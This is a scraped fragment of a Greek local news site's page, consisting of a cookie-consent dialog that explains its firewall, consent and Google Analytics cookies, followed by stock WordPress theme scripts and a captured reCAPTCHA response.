		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[127267]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -219
content:
{"127267":431}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gxSWpyiLSmqZ14MAp4I6eQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768063608707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>